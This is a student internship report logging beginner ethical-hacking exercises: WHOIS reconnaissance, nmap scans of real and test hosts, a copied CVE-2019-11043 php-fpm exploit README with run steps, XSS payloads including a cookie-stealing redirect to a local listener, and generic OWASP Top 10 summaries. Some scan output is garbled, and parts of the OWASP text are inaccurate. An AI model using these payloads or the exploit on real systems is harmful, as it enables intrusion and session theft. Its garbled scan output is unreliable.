**SmartIntern Long Term Virtual Internship**

**An Internship Report submitted in partial fulfillment of the requirements for the award of degree of**

**BACHELOR OF TECHNOLOGY**

**IN**

**ELECTRONICS AND COMMUNICATION ENGINEERING**

**TEAM ID:LTVIP2023TMIDO6027**

**Submitted by:**

**VADDADI ANJALI 216E5A0403**

**DADI MANASA 206E1A0406**

**DADI PURVA VINAY 206E1A0407**

**DALLI HARIKA 206E1A0408**

**DUGGEMPUDI GOPI CHAND 206E1A0409**



**DEPARTMENT Of ELECTRONICS AND COMMUNICATION ENGINEERING**

**GONNA INSTITUTE OF INFORMATION TECHNOLOGY AND SCIENCES**

**Approved by AICTE – New Delhi, Affiliated in JNTU-GV Vijayanagaram, SBTET -Vijayawada**

**Ward No-85,Gonnavanipalem,Aganampudi,Vishakapatanam-53,Andhra Pradesh**

**DAY -1**

**Bug Bounty**

**Task -1**

**Step -1**

First open a browser then search Bug Bounty Program as a vulnerable website

**Step -2**

In this step I select a website(Snapchat) now find that domain name of the website.

**Step -3**

I choose snapchat.com

**Step -4**

Now open OSNIT Framework in new tab

**Step -5**

**Domain name ->whois records –> Domain Dossier it will give some information**

### **Domain Whois record**

**Queried whois.internic.net with "dom snapchat.com"...**

**Domain Name:** SNAPCHAT.COM

**Registry Domain ID:** 1704543145_DOMAIN_COM-VRSN

**Registrar WHOIS Server:** whois.markmonitor.com

**Registrar URL:** http://www.markmonitor.com

**Updated Date:** 2018-03-28T20:34:03Z

**Creation Date:** 2012-02-28T19:29:26Z

**Registry Expiry Date:** 2026-02-28T19:29:26Z

**Registrar:** MarkMonitor Inc.

**Registrar IANA ID: 292**

**Registrar Abuse Contact Email:** abusecomplaints@markmonitor.com

**Registrar Abuse Contact Phone:** +1.2086851750

**Domain Status:** clientDeleteProhibited https://icann.org/epp#clientDeleteProhibited

**Domain Status:** clientTransferProhibited https://icann.org/epp#clientTransferProhibited

**Domain Status:** clientUpdateProhibited https://icann.org/epp#clientUpdateProhibited

**Domain Status:** serverDeleteProhibited https://icann.org/epp#serverDeleteProhibited

**Domain Status:** serverTransferProhibited https://icann.org/epp#serverTransferProhibited

**Domain Status:** serverUpdateProhibited https://icann.org/epp#serverUpdateProhibited

**Name Server:** NS-1468.AWSDNS-55.ORG

**Name Server:** NS-1892.AWSDNS-44.CO.UK

**Name Server:** NS-220.AWSDNS-27.COM

**Name Server:** NS-530.AWSDNS-02.NET

**DNSSEC:** unsigned

**URL of the ICANN Whois Inaccuracy Complaint Form:** https://www.icann.org/wicf/

**>>> Last update of whois database: 2023-07-22T07:12:53Z <<<**

**Step -6**

Whois redirects to new tab

**Step -7**

Paste the domain name

**Step -8**

**Domain Name**: SNAPCHAT.COM

**Registry Domain ID:** 1704543145_DOMAIN_COM-VRSN

**Registrar WHOIS Server:** whois.markmonitor.com

**Registrar URL:** http://www.markmonitor.com

**Updated Date:** 2018-03-28T20:34:03Z

**Creation Date:** 2012-02-28T19:29:26Z

**Registry Expiry Date:** 2026-02-28T19:29:26Z

**Registrar:** MarkMonitor Inc.

**Registrar IANA ID:** 292

**Registrar Abuse Contact Email:** abusecomplaints@markmonitor.com

**Registrar Abuse Contact Phone:** +1.2086851750

**Domain Status:** clientDeleteProhibited https://icann.org/epp#clientDeleteProhibited

**Domain Status:** clientTransferProhibited https://icann.org/epp#clientTransferProhibited

**Domain Status:** clientUpdateProhibited https://icann.org/epp#clientUpdateProhibited

**Domain Status:** serverDeleteProhibited https://icann.org/epp#serverDeleteProhibited

**Domain Status:** serverTransferProhibited https://icann.org/epp#serverTransferProhibited

**Domain Status:** serverUpdateProhibited https://icann.org/epp#serverUpdateProhibited

**Name Server:** NS-1468.AWSDNS-55.ORG

**Name Server:** NS-1892.AWSDNS-44.CO.UK

**Name Server:** NS-220.AWSDNS-27.COM

**Name Server:** NS-530.AWSDNS-02.NET

**DNSSEC:** unsigned

**URL of the ICANN Whois Inaccuracy Complaint Form:** https://www.icann.org/wicf/

**>>> Last update of whois database: 2023-07-22T07:18:39Z <<<**

For more information on Whois status codes, please visit https://icann.org/epp

**NOTICE:** The expiration date displayed in this record is the date the

registrar's sponsorship of the domain name registration in the registry is

currently set to expire. This date does not necessarily reflect the expiration

date of the domain name registrant's agreement with the sponsoring

registrar. Users may consult the sponsoring registrar's Whois database to

view the registrar's reported date of expiration for this registration.

TERMS OF USE: You are not authorized to access or query our Whois

database through the use of electronic processes that are high-volume and

automated except as reasonably necessary to register domain names or

modify existing registrations; the Data in VeriSign Global Registry

Services' ("VeriSign") Whois database is provided by VeriSign for

information purposes only, and to assist persons in obtaining information

about or related to a domain name registration record. VeriSign does not

guarantee its accuracy. **By submitting a Whois query, you agree to abide**

**by the following terms of use:** You agree that you may use this Data only

for lawful purposes and that under no circumstances will you use this Data

to: (1) allow, enable, or otherwise support the transmission of mass

unsolicited, commercial advertising or solicitations via e-mail, telephone,

or facsimile; or (2) enable high volume, automated, electronic processes

that apply to VeriSign (or its computer systems). The compilation,

repackaging, dissemination or other use of this Data is expressly

prohibited without the prior written consent of VeriSign. You agree not to

use electronic processes that are automated and high-volume to access or

query the Whois database except as reasonably necessary to register

domain names or modify existing registrations. VeriSign reserves the right

to restrict your access to the Whois database in its sole discretion to ensure

operational stability. VeriSign may restrict or terminate your access to the

Whois database for failure to abide by these terms of use. VeriSign

reserves the right to modify these terms at any time.

The Registry database **contains ONLY .COM, .NET, .EDU** domains and

Registrars.

**Task -2**

Finding vulnerable sites

**Step -1**

First open a browser the search vulnerable websites.

**Step -2**

Some sites will be shown

In contents

**Step -3**

Vulnerable sites

> CTFlearn

> bWAPP

> Google Gruyere

> Hellbound Hackers

> OWASP Multilidae ||

> HackThis!!

**DAY -2**

**Foot printing and reconnaissance**

**Step-1**

Search for domain name

I took

https://marketplace.appsmart.com

**Step-2**

Osint frame work

**Step-3**

Domain name - who is records - Domain tools whois

**Step-4**

Paste the domain name

**Step-5**

I got results of this site

**Step-6**

Registrant Domain Admin / This Domain is For Sale

Registrant Org HugeDomains.com

Registrant Country US

Registrar TurnCommerce, Inc. DBA NameBright.com

**IANA ID:** 1441

**URL**: http://www.NameBright.com

**Whois Server:** whois.NameBright.com(p)

Registrar Status clientTransferProhibited

Dates **4,250** days old

Created on **2011-11-21**

Expires on **2025-11-21**

Updated on **2020-11-15**

Name Servers **NSG1.NAMEBRIGHTDNS.COM (has 4,700,935 domains)**

**NSG2.NAMEBRIGHTDNS.COM (has 4,700,935 domains)**

Tech Contact Domain Admin / This Domain is For Sale

HugeDomains.com

**2635** Walnut Street,

Denver, CO, 80205, US

(p)

IP Address **52.71.57.184 - 813,907** other sites hosted on this server

IP Location United States - Virginia - Ashburn - Amazon Technologies Inc.

ASN United States **AS14618 AMAZON-AES, US (registered Nov 04, 2005)**

Domain Status Registered And No Website

IP History **227** changes on **227** unique IP addresses over **14 years**

Registrar History **4** registrars with **2** drops

Hosting History **10** changes on **6** unique name servers over **14** years

Whois Record ( last updated on **2023-07-12** )

**Domain Name:** AppsSmart.com

**Registry Domain ID:** 1688302902_DOMAIN_COM-VRSN

**Registrar WHOIS server:** whois.NameBright.com

**Registrar URL:** http://www.NameBright.com

**Updated Date:** 2020-11-15T00:00:00.000Z

**Creation Date:** 2011-11-21T19:21:43.000Z

**Registrar Registration Expiration Date:** 2025-11-21T00:00:00.000Z

**Registrar: TurnCommerce, Inc. DBA NameBright.com**

**Registrar IANA ID:** 1441

**Registrar Abuse Contact Email:**

**Registrar Abuse Contact Phone:** +1.7204960020

**Domain Status:** clientTransferProhibited https://www.icann.org/epp#clientTransferProhibited

**Registry Registrant ID:** Not Available From Registry

**Registrant Name:** Domain Admin / This Domain is For Sale

**Registrant Organization:** HugeDomains.com

**Registrant Street:** 2635 Walnut Street

**Registrant City:** Denver

**Registrant State/Province:** CO

**Registrant Postal Code:** 80205

**Registrant Country:** US

**Registrant Phone:** +1.3038930552

**Registrant Phone Ext:**

**Registrant Fax:**

**Registrant Fax Ext:**

**Registrant Email:**

**Registry Admin ID:** Not Available From Registry

**Admin Name:** Domain Admin / This Domain is For Sale

**Admin Organization:** HugeDomains.com

**Admin Street:** 2635 Walnut Street

**Admin City:** Denver

**Admin State/Province:** CO

**Admin Postal Code:** 80205

**Admin Country:** US

**Admin Phone:** +1.3038930552

**Admin Phone Ext:**

**Admin Fax:**

**Admin Fax Ext:**

**Admin Email:**

**Registry Tech ID:** Not Available From Registry

**Tech Name:** Domain Admin / This Domain is For Sale

**Tech Organization:** HugeDomains.com

**Tech Street:** 2635 Walnut Street

**Tech City:** Denver

**Tech State/Province:** CO

**Tech Postal Code:** 80205

**Tech Country:** US

**Tech Phone:** +1.3038930552

**Tech Phone Ext:**

**Tech Fax:**

**Tech Fax Ext:**

**Tech Email:**

**Name Server:** nsg1.namebrightdns.com

**Name Server:** nsg2.namebrightdns.com

**DAY -3**

**Finding ports on - nmap**

**Step -1**

Open kali linux

**Step -2**

Open terminal

**Step -3**

nmap track.amazon.com

Starting Nmap **7.94 (https://nmap.org )** at **2023-07-13 10:45 IST**

Nmap scan report for track.amazon.com **(44.215.131.30)**

Host is up **(0.23s latency).**

**rDNS record for 44.215.131.30:** **ec2-44-215-131-30.**compute**-1**.amazonaws.com

**Not shown: 998** filtered tcp ports (no-response)

PORT

STATE SERVICE

**$1**

80/tcp open http

443/tcp open https

**Nmap done:** 1 IP address (1 host up) scanned in 19.92 seconds

**Step -4**

I got 2 open ports

80/tcp http

443/tcp https

**Step -5**

Using chat gpt or google i got this information about those 2 open ports

**80 HTTP, 443 HTTPS,** they are used by web servers.

Can you hack something through **port 80/443?** It depends on the specific service that runs on

those ports (which specific web server, i.e. nginx), and on the content which is provided by the web

server. Usually it's latter which is vulnerable **(sql injection, IDOR, look at OWASP top 10),** even

though also the web server can be configured wrongly

It is used

**Port 80** is used for unencrypted web traffic and **port 443** is used for encrypted web traffic.

**DAY -4**

**Exploitation of vulnerabilities**

**Step -1**

testphp.vulnweb.com

**Step-2**

In terminal

nmap testphp.vulnweb.com

Starting Nmap **7.94 ( https//nmap.org )** at **2023-07-14 13:50 IST**

Nmap scan report for testphp.vulnweb.com

**(44.228.249.3)**

Host is up **(0.28s latency).**

**CVSSV3.1:**

**rDNS record for 44.228.249.3:** ec2-44-228-249-3.us-west-2.compute.amazonaws.com

**Not shown: 999 filtered tcp ports (no-response) CVE-ID:** CVE-2022-417

**PORT STATE SERVICE**

**CWE-ID:** CWE-125-Ouch

80/tcp open http

**Exploit availability:** No

**Nmap done:** 1 IP address (1 host up) scanned in 21.04 seconds

**Step -3**

Take ip address of domain and

nmap -sV 44.228.249.3 -p 80

nginx 1.0.7-1.23.1

$ nmap -sV 44.228.249.3 -p 80

Starting Nmap 7.94 (https://nmap.org) at 2023-07-14 13:51 IST

ec2-44-228-249-3.us-west-2.compute.amazonaws.com (44.228.249.3)

Nmap scan report for

Host is up (0.30s latency).

PORT STATE SERVICE VERSION

80/tcp open http nginx 1.19.0

che 2.3 an

**External links**

Service detection performed. Please report any incorrect results at **https://nmap.org/submit/**

**Nmap done:** 1 IP address (1 host up) scanned in 23.10 seconds

**Step -4**

Copied the version

nginx 1.19.0 and

Pasted it in google

The results is

# PHuiP-FPizdaM

## What's this

This is an exploit for a bug in php-fpm (CVE-2019-11043). In certain nginx + php-fpm configurations, the bug is possible to trigger from the outside. This means that a web user may get code execution if you have vulnerable config (see below).

## What's vulnerable

If a webserver runs nginx + php-fpm and nginx have a configuration like

location ~ [^/]\.php(/|$) {

...

fastcgi_split_path_info ^(.+?\.php)(/.*)$;

fastcgi_param PATH_INFO $fastcgi_path_info;

fastcgi_pass php:9000;

...

}which also lacks any script existence checks (like try_files), then you can probably hack it with this sploit.

#### The full list of preconditions

1. Nginx + php-fpm, location ~ [^/]\.php(/|$) must be forwarded to php-fpm (maybe the regexp can be stricter, see [#1](https://github.com/neex/phuip-fpizdam/issues/1)).

2. The fastcgi_split_path_info directive must be there and contain a regexp starting with ^ and ending with $, so we can break it with a newline character.

3. There must be a PATH_INFO variable assignment via statement fastcgi_param PATH_INFO $fastcgi_path_info;. At first, we thought it is always present in the fastcgi_params file, but it's not true.

4. No file existence checks like try_files $uri =404 or if (-f $uri). If Nginx drops requests to non-existing scripts before FastCGI forwarding, our requests never reach php-fpm. Adding this is also the easiest way to patch.

5. This exploit works only for PHP 7+, but the bug itself is present in earlier versions (see below).

## Isn't this known to be vulnerable for years?

A long time ago php-fpm didn't restrict the extensions of the scripts, meaning that something like /avatar.png/some-fake-shit.php could execute avatar.png as a PHP script. This issue was fixed around 2010.

The current one doesn't require file upload, works in the most recent versions (until the fix has landed), and, most importantly, the exploit is much cooler.

## How to run

Install it using

go get github.com/neex/phuip-fpizdam

If you get strange compilation errors, make sure you're using go >= 1.13. Run the program using phuip-fpizdam [url] (assuming you have the $GOPATH/bin inside your $PATH, otherwise specify the full path to the binary). Good output looks like this:

2019/10/01 02:46:15 Base status code is 200

2019/10/01 02:46:15 Status code 500 for qsl=1745, adding as a candidate

2019/10/01 02:46:15 The target is probably vulnerable. Possible QSLs: [1735 1740 1745]

2019/10/01 02:46:16 Attack params found: --qsl 1735 --pisos 126 --skip-detect

2019/10/01 02:46:16 Trying to set "session.auto_start=0"...

2019/10/01 02:46:16 Detect() returned attack params: --qsl 1735 --pisos 126 --skip-detect <-- REMEMBER THIS

2019/10/01 02:46:16 Performing attack using php.ini settings...

2019/10/01 02:46:40 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs

2019/10/01 02:46:40 Trying to cleanup /tmp/a...

2019/10/01 02:46:40 Done!

`After this, you can start appending `?a=<your command>` to all PHP scripts (you may need multiple retries).

## Playground environment

If you want to reproduce the issue or play with the exploit locally, do the following:

1. Clone this repo and go to the `reproducer` directory.

2. Create the docker image using `docker build -t reproduce-cve-2019-11043 .`. It takes a long time as it internally clones the php repository and builds it from the source. However, it will be easier this way if you want to debug the exploit. The revision built is the one right before the fix.

2. Run the docker using `docker run --rm -ti -p 8080:80 reproduce-cve-2019-11043`.

3. Now you have http://127.0.0.1:8080/script.php, which is an empty file.

4. Run the exploit using `phuip-fpizdam http://127.0.0.1:8080/script.php`

5. If everything is ok, you'll be able to execute commands by appending `?a=` to the script: http://127.0.0.1:8080/script.php?a=id. Try multiple times as only some of php-fpm workers are infected.

## About PHP5

The buffer underflow in php-fpm is present in PHP version 5. However, this exploit makes use of an optimization used for storing FastCGI variables, [_fcgi_data_seg](https://github.com/php/php-src/blob/5d6e923/main/fastcgi.c#L186). This optimization is present only in php 7, so this particular exploit works only for php 7. There might be another exploitation technique that works in php 5.

## Credits

Original anomaly discovered by [d90pwn](https://twitter.com/d90pwn) during Real World CTF. Root clause found by me (Emil Lerner) as well as the way to set php.inioptions. Final php.ini options set is found by [beched](<https://twitter.com/ahack_ru>).

**DAY -5**

**Session hijacking attack**

**Step -1**

Go to browser and search

Crosssite scripting clean sheet

Then select tags

Then copy the code

<noscript><img title="</noscript><img src onerror=alert(1)>"></noscript>

**Step -2**

Then take a domain name and search it in new tab

Then paste the code in that site

<noscript><img title="</noscript><img src onerror=alert(1)>"></noscript>

**Step -3**

Then you will get a popup raised and gives 1

**Step -4**

After that again search for

That code this time remove alert(1)

And replace it by windows.location='http://127.0.0.1:1337/?cookie='+document.cookie'

**Step -5**

<script>alert("windows.location='http://127.0.0.1:1337/?cookie='+document.cookie'") ;</script>

**Step -6**

We got in popup

A testphp.vulnweb.com + 2

testphp.vulnweb.com says

windows.location='http://127.0.0.1:1337/?cookie=

'+document.cookie'





**DAY -6**

**Nmap checking connected devices to our network**

**Step -1**

Open kali linux

**Step -2**

Open terminal and

Update sudo apt packages

**Step -3**

Sudo su

**Step -4**

Enter password

**Step -5**

Enter cmnd

Apt update

It updates packages

**Step -6**

Enter cmnd

Apt upgrade

packages are upgraded

**step -7**

Enter command

**Nmap -Pn 192.168.0.0/24**

To scan connected devices to our network

**@kali)-[-]**

**nmap 192.168.0.0/24**

Starting Nmap **7.94 (https://nmap.org )** at **2023-07-18 14:34 IST**

**Nmap done: 256** IP addresses (0 hosts up) scanned in **105.08 seconds**

nected devices to our network

**DAY -7**

**Owasp to 10 vulnerabilities understanding**

**Broken Access Control**

Broken Access Control is a type of cyber attack that exploits vulnerabilities in a web application's access control mechanisms. It can allow attackers to gain unauthorized access to sensitive data or functionality. Broken Access Control can be caused by a lack of input validation, poor session management, or insufficient authorization checks. To prevent Broken Access Control attacks, developers should implement proper access controls, enforce strong authentication and authorization policies, and regularly test their applications for vulnerabilities. Attackers can use Broken Access Control to steal sensitive data, modify or delete data, or take control of an application. Broken Access Control can be prevented by using strong passwords, implementing multi-factor authentication, and regularly updating software and security systems.

Attackers can exploit broken access control to steal sensitive data, modify or delete data, or take control of an application. Broken access control can be prevented by implementing proper access controls, using secure network protocols, and following best practices for secure coding. Developers should ensure that only authorized users have access to sensitive data and functionality. Other measures include implementing role-based access control, using encryption, and using secure session management techniques. Developers should also ensure that access controls are properly tested and monitored to detect any vulnerabilities.

**Cryptographic failures**

Cryptographic failure is a type of security vulnerability that occurs when encryption and decryption mechanisms are not implemented correctly. Cryptographic failure can be caused by weak encryption algorithms, improper key management, or flawed implementation of encryption protocols. Cryptographic failure can lead to data breaches, identity theft, and other types of cyber attacks. To prevent cryptographic failure, developers should use strong encryption algorithms, implement secure key management, and follow best practices for encryption implementation. Attackers can exploit cryptographic failure to decrypt sensitive data, impersonate legitimate users, or execute other types of cyber attacks. Cryptographic failure can be prevented by using strong encryption algorithms, implementing secure key management, and regularly updating software and security systems.

**Injection**

Injection is a type of cyber attack that involves the insertion of malicious code into a web application. Injection attacks can be used to steal sensitive data, modify or delete data, or take control of an application. Common types of injection attacks include SQL injection, cross-site scripting (XSS) attacks, and command injection. To prevent injection attacks, developers should use input validation, parameterized queries, and other security measures. Attackers can use injection attacks to steal sensitive data, modify or delete data, or take control of an application. Injection attacks can be prevented by using secure coding practices, regularly testing applications for vulnerabilities, and implementing security protocols.

**Insecure Design**

Insecure design is a type of security vulnerability that occurs when a web application is designed with security flaws. Insecure design can be caused by poor software architecture, lack of security controls, or failure to follow best practices for secure design. Insecure design can lead to data breaches, identity theft, and other types of cyber attacks. To prevent insecure design, developers should follow secure design principles, implement secure coding practices, and regularly test their applications for vulnerabilities. Attackers can exploit insecure design to steal sensitive data, modify or delete data, or take control of an application. Insecure design can be prevented by using secure coding practices, following best practices for secure design, and regularly updating software and security systems.

**Security Misconfiguration**

Security misconfiguration is a type of security vulnerability that occurs when a web application is not configured correctly. Security misconfiguration can be caused by weak passwords, unsecured network protocols, or failure to follow best practices for secure configuration. Security misconfiguration can lead to data breaches, identity theft, and other types of cyber attacks. To prevent security misconfiguration, developers should follow secure configuration principles, implement secure coding practices, and regularly test their applications for vulnerabilities. Attackers can exploit security misconfiguration to steal sensitive data, modify or delete data, or take control of an application. Security misconfiguration can be prevented by using secure passwords, following best practices for secure configuration, and regularly updating software and security systems.

**Vulnerable and outdated Components**

Vulneable and outdated components are a type of security vulnerability that occurs when a web application uses outdated or insecure software components. Vulnerable and outdated components can be caused by failure to update software, use of deprecated software, or use of software with known vulnerabilities. Vulnerable and outdated components can lead to data breaches, identity theft, and other types of cyber attacks. To prevent vulnerable and outdated components, developers should use up-to-date software components, implement secure coding practices, and regularly test their applications for vulnerabilities. Attackers can exploit vulnerable and outdated components to steal sensitive data, modify or delete data, or take control of an application. Vulnerable and outdated components can be prevented by using up-to-date software components, following best practices for secure coding, and regularly updating software and security systems.

**Identification and Authentication Failures**

Identification and authentication failures are a type of security vulnerability that occurs when a web application fails to properly identify and authenticate users. Identification and authentication failures can be caused by weak passwords, lack of multi-factor authentication, or failure to follow best practices for secure identification and authentication. Identification and authentication failures can lead to data breaches, identity theft, and other types of cyber attacks. To prevent identification and authentication failures, developers should follow secure identification and authentication principles, implement secure coding practices, and regularly test their applications for vulnerabilities. Attackers can exploit identification and authentication failures to steal sensitive data, modify or delete data, or take control of an application. Identification and authentication failures can be prevented by using strong passwords, implementing multi-factor authentication, and following best practices for secure identification and authentication.

**software and data integrity failures**

Software and data integrity failures are a type of security vulnerability that occurs when a web application fails to maintain the integrity of its software and data. Software and data integrity failures can be caused by failure to follow best practices for secure software development, use of unsecured network protocols, or failure to implement secure coding practices. Software and data integrity failures can lead to data breaches, identity theft, and other types of cyber attacks. To prevent software and data integrity failures, developers should follow secure software development principles, implement secure coding practices, and regularly test their applications for vulnerabilities. Attackers can exploit software and data integrity failures to steal sensitive data, modify or delete data, or take control of an application. Software and data integrity failures can be prevented by using secure software development practices, following best practices for secure coding, and regularly updating software and security systems.

**Security logging and monitoring failures**

Security logging and monitoring failures are a type of security vulnerability that occurs when a web application fails to properly log and monitor security events. Security logging and monitoring failures can be caused by failure to implement secure logging and monitoring practices, use of unsecured network protocols, or failure to follow best practices for secure coding. Security logging and monitoring failures can lead to data breaches, identity theft, and other types of cyber attacks. To prevent security logging and monitoring failures, developers should follow secure logging and monitoring principles, implement secure coding practices, and regularly test their applications for vulnerabilities. Attackers can exploit security logging and monitoring failures to steal sensitive data, modify or delete data, or take control of an application. Security logging and monitoring failures can be prevented by using secure logging and monitoring practices, following best practices for secure coding, and regularly updating software and security systems.

**Server - side request forgery**

Server-side request forgery (SSRF) is a type of security vulnerability that occurs when an attacker is able to send a request from a vulnerable web application to an external server. SSRF can be caused by failure to validate user input, use of unsecured network protocols, or failure to follow best practices for secure coding. SSRF can lead to data breaches, identity theft, and other types of cyber attacks. To prevent SSRF, developers should follow secure coding practices, implement secure network protocols, and regularly test their applications for vulnerabilities. Attackers can exploit SSRF to steal sensitive data, modify or delete data, or take control of an application. SSRF can be prevented by validating user input, using secure network protocols, and following best practices for secure coding.